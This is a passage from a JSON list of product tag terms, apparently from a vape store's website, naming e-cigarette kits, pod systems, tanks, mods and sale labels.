Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby 